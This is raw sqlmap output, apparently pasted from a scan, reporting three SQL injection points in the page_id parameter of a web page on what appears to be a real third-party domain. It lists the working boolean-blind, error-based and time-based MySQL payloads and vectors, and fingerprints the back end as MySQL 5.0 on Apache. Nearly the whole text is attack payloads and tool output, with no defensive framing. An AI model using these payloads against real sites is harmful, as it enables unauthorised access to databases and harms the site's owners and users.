 sqlmap identified the following injection points with a total of 146 HTTP(s) req
uests:
---
Place: GET
Parameter: page_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page_id=10 AND 5611=5611&uid=0&pass=0&page=-1
    Vector: AND [INFERENCE]

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: page_id=10 AND (SELECT 6364 FROM(SELECT COUNT(*),CONCAT(0x71696c667
1,(SELECT (CASE WHEN (6364=6364) THEN 1 ELSE 0 END)),0x7179696871,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&uid=0&pass=0&page=-1
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]
',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: page_id=10 AND 2871=BENCHMARK(5000000,MD5(0x4e586f6c))&uid=0&pass=0
&page=-1
    Vector: AND [RANDNUM]=IF(([INFERENCE]),BENCHMARK([SLEEPTIME]000000,MD5('[RAN
DSTR]')),[RANDNUM])
---
[14:15:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[14:15:20] [INFO] fetched data logged to text files under 'C:\Users\Coco\.sqlmap
\output\zwhomeimg.focus.cn'